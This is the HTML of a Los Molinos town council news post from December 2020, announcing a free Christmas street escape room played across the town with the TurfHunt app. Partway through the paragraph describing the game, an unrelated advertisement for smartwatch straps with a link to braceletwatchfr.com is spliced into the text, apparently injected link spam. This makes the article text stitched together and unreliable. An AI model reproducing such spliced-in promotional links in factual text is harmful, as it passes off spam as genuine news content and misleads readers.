                                    	 target="_blank">

                    Transparencia</a>

            
            </li>

            
        	<li class="header-menu-secondary__item header-menu-secondary__item--level-0 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=38251"
                	class="header-menu-secondary__item-link header-menu-secondary__item-link--level-0"
                    role="menuitem"

                                    	>

                    Contacto</a>

            
            </li>

            </ul>
	</nav>
	<!-- SECONDARY HEADER MENU : end -->


					
					
					
				</div>
			</div>
			<!-- HEADER TOPBAR : end -->

			
		</div>
	</div>
	<!-- HEADER TOPBAR WRAPPER : end -->


					
					
	
	<!-- HEADER NAVBAR : begin -->
	<div  class="header-navbar header-navbar--is-sticky">
		<div class="header-navbar__inner">
			<div class="lsvr-container">
				<div class="header-navbar__content">

					
					
	<!-- HEADER MENU : begin -->
	<nav id="header-menu-primary" class="header-menu-primary"
        data-label-expand-popup="Expand submenu"
        data-label-collapse-popup="Collapse submenu"

					aria-label="Menú principal"
		>

	    <ul id="menu-menu-principal" class="header-menu-primary__list" role="menu">
            
        	<li id="header-menu-primary__item-36970"
                class="header-menu-primary__item header-menu-primary__item--level-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children header-menu-primary__item--dropdown"
                role="presentation">

                <a href="#"
                    id="header-menu-primary__item-link-36970"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-0"
                    role="menuitem"

                    
                        aria-owns="header-menu-primary__submenu-36970"
                        aria-controls="header-menu-primary__submenu-36970"
                        aria-haspopup="true"
                        aria-expanded="false"

                    
                                    	>

                    Ayuntamiento</a>

            
            <button id="header-menu-primary__submenu-toggle-36970"
                class="header-menu-primary__submenu-toggle header-menu-primary__submenu-toggle--level-0" type="button"
                title="Expand submenu"
                aria-controls="header-menu-primary__submenu-36970"
                aria-haspopup="true"
                aria-expanded="false">
                <span class="header-menu-primary__submenu-toggle-icon" aria-hidden="true"></span>
            </button>

        	<ul id="header-menu-primary__submenu-36970"
                class="header-menu-primary__submenu sub-menu header-menu-primary__submenu--level-0"
                aria-labelledby="header-menu-primary__item-link-36970"
                aria-expanded="false"
                role="menu">

            
            
        	<li id="header-menu-primary__item-36975"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36673"
                    id="header-menu-primary__item-link-36975"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Tu Alcalde</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36813"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36674"
                    id="header-menu-primary__item-link-36813"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Equipo de Gobierno</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36817"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36675"
                    id="header-menu-primary__item-link-36817"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Corporación municipal</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36693"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36660"
                    id="header-menu-primary__item-link-36693"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Historia</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-37650"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://transparencia.ayuntamiento-losmolinos.es/?page_id=11"
                    id="header-menu-primary__item-link-37650"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	 target="_blank">

                    Bandos | Plenos | Ordenanzas</a>

            
            </li>

            
        	</ul>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36974"
                class="header-menu-primary__item header-menu-primary__item--level-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children header-menu-primary__item--dropdown"
                role="presentation">

                <a href="#"
                    id="header-menu-primary__item-link-36974"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-0"
                    role="menuitem"

                    
                        aria-owns="header-menu-primary__submenu-36974"
                        aria-controls="header-menu-primary__submenu-36974"
                        aria-haspopup="true"
                        aria-expanded="false"

                    
                                    	>

                    Servicios Municipales</a>

            
            <button id="header-menu-primary__submenu-toggle-36974"
                class="header-menu-primary__submenu-toggle header-menu-primary__submenu-toggle--level-0" type="button"
                title="Expand submenu"
                aria-controls="header-menu-primary__submenu-36974"
                aria-haspopup="true"
                aria-expanded="false">
                <span class="header-menu-primary__submenu-toggle-icon" aria-hidden="true"></span>
            </button>

        	<ul id="header-menu-primary__submenu-36974"
                class="header-menu-primary__submenu sub-menu header-menu-primary__submenu--level-0"
                aria-labelledby="header-menu-primary__item-link-36974"
                aria-expanded="false"
                role="menu">

            
            
        	<li id="header-menu-primary__item-36694"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36661"
                    id="header-menu-primary__item-link-36694"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Deportes</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36696"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36663"
                    id="header-menu-primary__item-link-36696"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Juventud</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36762"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36670"
                    id="header-menu-primary__item-link-36762"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Educación</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36760"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36669"
                    id="header-menu-primary__item-link-36760"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Biblioteca</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36761"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36666"
                    id="header-menu-primary__item-link-36761"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Desarrollo local</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36695"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36662"
                    id="header-menu-primary__item-link-36695"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Cultura</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36763"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36667"
                    id="header-menu-primary__item-link-36763"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Salud</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36766"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36668"
                    id="header-menu-primary__item-link-36766"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Urbanismo</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36765"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36664"
                    id="header-menu-primary__item-link-36765"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Servicios Sociales</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36764"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36672"
                    id="header-menu-primary__item-link-36764"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Seguridad</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-37214"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36671"
                    id="header-menu-primary__item-link-37214"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Medioambiente</a>

            
            </li>

            
        	</ul>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36759"
                class="header-menu-primary__item header-menu-primary__item--level-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children header-menu-primary__item--dropdown"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36512"
                    id="header-menu-primary__item-link-36759"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-0"
                    role="menuitem"

                    
                        aria-owns="header-menu-primary__submenu-36759"
                        aria-controls="header-menu-primary__submenu-36759"
                        aria-haspopup="true"
                        aria-expanded="false"

                    
                                    	>

                    Turismo</a>

            
            <button id="header-menu-primary__submenu-toggle-36759"
                class="header-menu-primary__submenu-toggle header-menu-primary__submenu-toggle--level-0" type="button"
                title="Expand submenu"
                aria-controls="header-menu-primary__submenu-36759"
                aria-haspopup="true"
                aria-expanded="false">
                <span class="header-menu-primary__submenu-toggle-icon" aria-hidden="true"></span>
            </button>

        	<ul id="header-menu-primary__submenu-36759"
                class="header-menu-primary__submenu sub-menu header-menu-primary__submenu--level-0"
                aria-labelledby="header-menu-primary__item-link-36759"
                aria-expanded="false"
                role="menu">

            
            
        	<li id="header-menu-primary__item-37301"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=37298"
                    id="header-menu-primary__item-link-37301"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Fiestas y tradiciones</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-37385"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type_archive menu-item-object-lsvr_gallery"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?post_type=lsvr_gallery"
                    id="header-menu-primary__item-link-37385"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Galería de fotos</a>

            
            </li>

            
        	</ul>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36973"
                class="header-menu-primary__item header-menu-primary__item--level-0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent header-menu-primary__item--dropdown"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36513"
                    id="header-menu-primary__item-link-36973"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-0"
                    role="menuitem"

                    
                                    	>

                    Noticias</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36980"
                class="header-menu-primary__item header-menu-primary__item--level-0 menu-item menu-item-type-post_type_archive menu-item-object-lsvr_event header-menu-primary__item--dropdown"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?post_type=lsvr_event"
                    id="header-menu-primary__item-link-36980"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-0"
                    role="menuitem"

                    
                                    	>

                    Agenda</a>

            
            </li>

            </ul>
	</nav>
	<!-- HEADER MENU : end -->


					
					
	<!-- HEADER SEARCH WRAPPER : begin -->
	<div class="header-search__wrapper">

		<!-- HEADER SEARCH TOGGLE : begin -->
		<button id="header-search-toggle" type="button"
			class="header-search__toggle"
			title="Expand search"
        	data-label-expand-popup="Expand search"
        	data-label-collapse-popup="Collapse search"
            aria-controls="header-search"
            aria-haspopup="true"
            aria-expanded="false">
			<span class="header-search__toggle-icon" aria-hidden="true"></span>
		</button>
		<!-- HEADER SEARCH TOGGLE : end -->

		<!-- HEADER SEARCH : begin -->
		<div id="header-search"
			class="header-search header-search--ajaxed"
			role="group"
			aria-expanded="false">
			<div class="header-search__inner">

				<!-- SEARCH FORM : begin -->
				<form class="header-search__form"
					action="https://www.ayuntamiento-losmolinos.es/"
					method="get"
				 	role="search">

					
					<!-- SEARCH OPTIONS : begin -->
					<div class="header-search__options">

						<label for="header-search-input" class="header-search__input-label">Search:</label>

						<!-- INPUT WRAPPER : begin -->
						<div class="header-search__input-wrapper">

							<input id="header-search-input" type="text" name="s" autocomplete="off"
								class="header-search__input"
								value=""
								placeholder="Busca en este sitio"
								aria-label="Search field">

							<button class="header-search__submit" type="submit" title="Submit search">
								<span class="header-search__submit-icon" aria-hidden="true"></span>
							</button>

							<div class="c-spinner header-search__spinner" aria-hidden="true"></div>

						</div>
						<!-- INPUT WRAPPER : end -->

						
	<!-- SEARCH FILTER : begin -->
	<div class="header-search__filter">

		<p class="header-search__filter-title">Filter results:</p>

		<label for="header-search-filter-type-any" class="header-search__filter-label">
			<input type="checkbox" class="header-search__filter-checkbox"
				id="header-search-filter-type-any"
				name="lsvr-search-filter[]" value="any"
				 checked="checked">
				everything		</label>

		
			<label for="header-search-filter-type-post" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-post"
					name="lsvr-search-filter[]" value="post"
					>
					posts			</label>

		
			<label for="header-search-filter-type-page" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-page"
					name="lsvr-search-filter[]" value="page"
					>
					pages			</label>

		
			<label for="header-search-filter-type-lsvr_notice" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_notice"
					name="lsvr-search-filter[]" value="lsvr_notice"
					>
					notices			</label>

		
			<label for="header-search-filter-type-lsvr_listing" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_listing"
					name="lsvr-search-filter[]" value="lsvr_listing"
					>
					listings			</label>

		
			<label for="header-search-filter-type-lsvr_event" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_event"
					name="lsvr-search-filter[]" value="lsvr_event"
					>
					events			</label>

		
			<label for="header-search-filter-type-lsvr_gallery" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_gallery"
					name="lsvr-search-filter[]" value="lsvr_gallery"
					>
					galleries			</label>

		
			<label for="header-search-filter-type-lsvr_document" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_document"
					name="lsvr-search-filter[]" value="lsvr_document"
					>
					documents			</label>

		
			<label for="header-search-filter-type-lsvr_person" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_person"
					name="lsvr-search-filter[]" value="lsvr_person"
					>
					people			</label>

		

	</div>
	<!-- SEARCH FILTER : end -->


					</div>
					<!-- SEARCH OPTIONS : end -->

					<button class="header-search__form-close-button screen-reader-text" type="button">Collapse search</button>

				</form>
				<!-- SEARCH FORM : end -->

				<span class="header-search__arrow" aria-hidden="true"></span>

			</div>
		</div>
		<!-- HEADER SEARCH : end -->

	</div>
	<!-- HEADER SEARCH WRAPPER : end -->


					
				</div>
			</div>
		</div>
	</div>
	<!-- HEADER NAVBAR : end -->

	

					
				</div>
				<!-- HEADER NAV GROUP : end -->

				
			</div>
		</header>
		<!-- HEADER : end -->

		
		<!-- CORE : begin -->
		<div id="core">
			<div class="core__inner">

	
	<!-- BREADCRUMBS : begin -->
	<div id="breadcrumbs">
		<div class="breadcrumbs__inner">
			<div class="lsvr-container">

				
				
				<nav class="breadcrumbs__nav" aria-label="Breadcrumbs">
					<ul class="breadcrumbs__list">

						
							<li class="breadcrumbs__item">
								<span class="breadcrumbs__item-decor" aria-hidden="true"></span>
								<a href="https://www.ayuntamiento-losmolinos.es/" class="breadcrumbs__link">Home</a>
							</li>

						
							<li class="breadcrumbs__item">
								<span class="breadcrumbs__item-decor" aria-hidden="true"></span>
								<a href="https://www.ayuntamiento-losmolinos.es/?page_id=36513" class="breadcrumbs__link">Noticias</a>
							</li>

						
					</ul>
				</nav>

				
				
			</div>
		</div>
	</div>
	<!-- BREADCRUMBS : end -->

	
			<!-- BREADCRUMBS META DATA : begin -->
			<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement" : [
										{
						"@type": "ListItem",
						"position": 1,
						"item": {
							"@id": "https://www.ayuntamiento-losmolinos.es/",
							"name": "Home"
						}
					},										{
						"@type": "ListItem",
						"position": 2,
						"item": {
							"@id": "https://www.ayuntamiento-losmolinos.es/?page_id=36513",
							"name": "Noticias"
						}
					}									]
			}
			</script>
			<!-- BREADCRUMBS META DATA : end -->

		

<!-- COLUMNS : begin -->
<div id="columns">
	<div class="columns__inner">
		<div class="lsvr-container">

			
				<div class="lsvr-grid">
					<div class="columns__main lsvr-grid__col lsvr-grid__col--span-8">

			
			
			<!-- MAIN : begin -->
			<main id="main">
				<div class="main__inner">
<!-- POST SINGLE : begin -->
<div class="post-single blog-post-single">

	
		<!-- POST : begin -->
		<article class="post-16206 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura tag-369 tag-actividades tag-ayuntamiento tag-camello tag-camello-a-la-fuga tag-los-molinos tag-scape-room tag-street-scape-room">
			<div class="post__inner">

				<!-- POST HEADER : begin -->
				<header class="post__header">

					<!-- POST TITLE : begin -->
					<h1 class="post__title is-main-headline">Los Molinos comienza su Street Escape Room “Camello a la fuga”</h1>
					<!-- POST TITLE : end -->

					
	<!-- POST META : begin -->
	<p class="post__meta">

		
			<!-- POST DATE : begin -->
			<span class="post__meta-item post__meta-item--date" role="group">
				2 de diciembre de 2020			</span>
			<!-- POST DATE : end -->

		
		
		
				<!-- POST CATEGORIES : begin -->
				<span class="post__meta-item post__meta-item--category" title="Category">
					
					<span class="post__terms post__terms--category">
						in <a href="https://www.ayuntamiento-losmolinos.es/?cat=3" class="post__term-link">Actualidad</a><span class="post__terms-separator" aria-hidden="true">, </span><a href="https://www.ayuntamiento-losmolinos.es/?cat=29" class="post__term-link">Cultura</a>					</span>

								</span>
				<!-- POST CATEGORIES : end -->

		
	</p>
	<!-- POST META : end -->


				</header>
				<!-- POST HEADER : end -->

				
				
	<!-- POST THUMBNAIL : begin -->
	<p class="post__thumbnail">
		<img width="1009" height="567" src="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/CAMELLO-A-LA-FUGA-SCAPE-RROM.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/CAMELLO-A-LA-FUGA-SCAPE-RROM.png 1009w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/CAMELLO-A-LA-FUGA-SCAPE-RROM-300x169.png 300w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/CAMELLO-A-LA-FUGA-SCAPE-RROM-768x432.png 768w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/CAMELLO-A-LA-FUGA-SCAPE-RROM-260x146.png 260w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/CAMELLO-A-LA-FUGA-SCAPE-RROM-50x28.png 50w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/CAMELLO-A-LA-FUGA-SCAPE-RROM-133x75.png 133w" sizes="(max-width: 1009px) 100vw, 1009px" />	</p>
	<!-- POST THUMBNAIL : end -->


				
				
	<!-- POST TEXT : begin -->
	<div class="post__content">
		<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 61.9924%;">
<p style="text-align: justify;">El Ayuntamiento de Los Molinos, a través de la Concejalía de Turismo, ofrece una nueva actividad gratuita de temática navideña para conocer todos los rincones de la localidad.</p>
<p style="text-align: justify;">Ya se acerca la Navidad y Melchor está de camino para llevar los juguetes a todos los niños, pero su camello estornuda fuertemente, se asusta y ¡oh, sale corriendo disparado con todos los juguetes! Necesitamos encontrarlo para que los niños puedan recibir sus regalos a tiempo. Para ello, será necesario resolver una serie de pistas repartidas por las calles de Los Molinos y, así, lograremos salvar la Navidad.</p>
<p style="text-align: justify;">Este Street Escape Room propone una divertida actividad que permitirá disfrutar del entorno de la Sierra de Guadarrama con una temática navideña y en la que participantes de todas las edades se lo pasarán bien.</p>
<p style="text-align: justify;">Se trata de una actividad para niños a partir de 6 años y adultos, para los que se pone a disposición una aplicación móvil, TurfHunt, que estará disponible en los principales centros de descarga (App Store y Google Play). Los participantes deberán confirmar permiso de utilización de GPS en sus dispositivos para encontrar las pistas repartidas por distintos lugares del pueblo. Podrá realizarse tanto de forma individual, como en grupos de un máximo de 6 personas, respetando de este modo la normativa sanitaria. El tiempo estimado de juego puede variar entre una hora y una hora y cuarto. El <a href="https://www.braceletwatchfr.com/">bracelet montre connectée</a> Combina estilo y funcionalidad, ofreciendo a los usuarios la combinación perfecta de comodidad y ajuste. Fabricadas con materiales de alta calidad, estas correas satisfacen a varios grupos de consumidores, desde entusiastas del fitness hasta personas conscientes de la moda. Con opciones ajustables y diseños ergonómicos, garantizan un ajuste seguro durante cualquier actividad, mejorando la experiencia general del usuario. Ya sea para uso diario o para entrenamientos, la pulsera montre connectée satisface diversas necesidades, lo que la convierte en un accesorio esencial para los estilos de vida modernos.</p>
<p style="text-align: justify;">La actividad tendrá lugar desde el próximo domingo 6 de diciembre hasta el 6 de enero y se desarrollará enteramente en el núcleo urbano del municipio de Los Molinos. Para resolver las pistas, los participantes deberán visitar determinados puntos de la localidad y descifrar acertijos, juegos de lógica y adivinanzas.</p>
<p style="text-align: justify;">Puede consultarse más información sobre la inscripción y recorrido de la actividad en la web del Ayuntamiento de Los Molinos (www.ayuntamiento-losmolinos.es).</p>
</td>
<td style="width: 38.0076%;"><a href="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/Cartel-Camello-a-la-fuga-Los-Molinos.jpg"><img decoding="async" class="aligncenter size-full wp-image-16214" src="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/Cartel-Camello-a-la-fuga-Los-Molinos.jpg" alt="" width="1190" height="1684" srcset="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/Cartel-Camello-a-la-fuga-Los-Molinos.jpg 1190w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/Cartel-Camello-a-la-fuga-Los-Molinos-212x300.jpg 212w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/Cartel-Camello-a-la-fuga-Los-Molinos-724x1024.jpg 724w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/Cartel-Camello-a-la-fuga-Los-Molinos-768x1087.jpg 768w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/Cartel-Camello-a-la-fuga-Los-Molinos-1085x1536.jpg 1085w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/Cartel-Camello-a-la-fuga-Los-Molinos-103x146.jpg 103w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/Cartel-Camello-a-la-fuga-Los-Molinos-35x50.jpg 35w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/Cartel-Camello-a-la-fuga-Los-Molinos-53x75.jpg 53w" sizes="(max-width: 1190px) 100vw, 1190px" /></a></td>
</tr>
<tr>
<td style="width: 61.9924%;">
<ul>
<li><a href="/wp-content/uploads/2020/12/NdP_Camello_a_la_fuga.pdf" target="_blank" rel="noopener noreferrer">Descarga la Nota de Prensa</a></li>
<li><a href="/wp-content/uploads/2020/12/Instrucciones-para-acceder-a-Camello-a-la-fuga-en-Los-Molinos.pdf" target="_blank" rel="noopener noreferrer">Descarga las instrucciones</a></li>
</ul>
</td>
<td style="width: 38.0076%;">Descarga desde:Google Play:</p>
<ul>
<li><a href="https://play.google.com/store/apps/details?id=com.locatify.treasurehunt&amp;hl=en&amp;gl=US">https://play.google.com/store/apps/details?id=com.locatify.treasurehunt&amp;hl=en&amp;gl=US</a></li>
</ul>
<p>Apple Store</p>
<ul>
<li><a href="https://apps.apple.com/us/app/turfhunt/id517635959">https://apps.apple.com/us/app/turfhunt/id517635959</a></li>
</ul>
</td>
</tr>
</tbody>
</table>
<hr />
<ul>
<li></li>
</ul>
			</div>
	<!-- POST TEXT : end -->


				
				
	<!-- POST FOOTER : begin -->
	<footer class="post__footer">

		<!-- POST TAGS : begin -->
		<div class="post__tags">
			<span class="screen-reader-text">Tags</span>
			
					<span class="post__terms post__terms--post_tag">
						<a href="https://www.ayuntamiento-losmolinos.es/?tag=2020" class="post__term-link">2020</a><a href="https://www.ayuntamiento-losmolinos.es/?tag=actividades" class="post__term-link">actividades</a><a href="https://www.ayuntamiento-losmolinos.es/?tag=ayuntamiento" class="post__term-link">ayuntamiento</a><a href="https://www.ayuntamiento-losmolinos.es/?tag=camello" class="post__term-link">camello</a><a href="https://www.ayuntamiento-losmolinos.es/?tag=camello-a-la-fuga" class="post__term-link">Camello a la fuga</a><a href="https://www.ayuntamiento-losmolinos.es/?tag=los-molinos" class="post__term-link">los molinos</a><a href="https://www.ayuntamiento-losmolinos.es/?tag=scape-room" class="post__term-link">scape room</a><a href="https://www.ayuntamiento-losmolinos.es/?tag=street-scape-room" class="post__term-link">Street Scape Room</a>					</span>

						</div>
		<!-- POST TAGS : end -->

	</footer>
	<!-- POST FOOTER : end -->


				
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "NewsArticle",
				"headline": "Los Molinos comienza su Street Escape Room “Camello a la fuga”",
				"url" : "https://www.ayuntamiento-losmolinos.es/?p=16206",
				"mainEntityOfPage" : "https://www.ayuntamiento-losmolinos.es/?p=16206",
			 	"datePublished": "2020-12-02T09:07:05+01:00",
			 	"dateModified": "2024-12-05T07:49:58+01:00",
			 	"description": "El Ayuntamiento de Los Molinos, a través de la Concejalía de Turismo, ofrece una nueva actividad gratuita de temática navideña para conocer todos los rincones de la localidad. Ya se acerca la Navidad y Melchor está de camino para llevar los juguetes a todos los niños, pero su camello estornuda fuertemente, se asusta y ¡oh, [&hellip;]",
			 	"author": {
			 		"@type" : "person",
			 		"name" : "aytoadminWP",
			 		"url" : ""
			 	},
			 	"publisher" : {
			 		"@id" : "https://www.ayuntamiento-losmolinos.es#WebSitePublisher"
			 	}

			 					,"keywords": "2020,actividades,ayuntamiento,camello,Camello a la fuga,los molinos,scape room,Street Scape Room"
			 	
							 	,"image": {
			 		"@type" : "ImageObject",
			 		"url" : "https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/CAMELLO-A-LA-FUGA-SCAPE-RROM.png",
			 		"width" : "1009",
			 		"height" : "567",
			 		"thumbnailUrl" : "https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2020/12/CAMELLO-A-LA-FUGA-SCAPE-RROM-150x150.png"
			 	}
			 	
			}
			</script>

		
			</div>
		</article>
		<!-- POST : end -->

		
	<!-- POST NAVIGATION : begin -->
	<div class="post-navigation">

		<ul class="post-navigation__list">

			
				<!-- PREVIOUS POST : begin -->
				<li class="post-navigation__prev">
					<div class="post-navigation__prev-inner">

						<h2 class="post-navigation__title">
							<a href="https://www.ayuntamiento-losmolinos.es/?p=16230"
								class="post-navigation__title-link">
								Previous							</a>
						</h2>

						<a href="https://www.ayuntamiento-losmolinos.es/?p=16230"
							class="post-navigation__link">
							Los Molinos tendrá un nuevo edificio de Seguridad y Emergencias						</a>

					</div>
				</li>
				<!-- PREVIOUS POST : end -->

			
			
				<!-- NEXT POST : begin -->
				<li class="post-navigation__next">
					<div class="post-navigation__next-inner">

						<h2 class="post-navigation__title">
							<a href="https://www.ayuntamiento-losmolinos.es/?p=16200"
								class="post-navigation__title-link">
								Next							</a>
						</h2>

						<a href="https://www.ayuntamiento-losmolinos.es/?p=16200"
							class="post-navigation__link">
							La Comunidad de Madrid aprueba la rehabilitación de 200 viviendas en Los Molinos						</a>

					</div>
				</li>
				<!-- NEXT POST : end -->

			
		</ul>

	</div>
	<!-- POST NAVIGATION : end -->


	    
	
</div>
<!-- POST SINGLE : end -->

				</div>
			</main>
			<!-- MAIN : end -->

			
			
				</div>

				
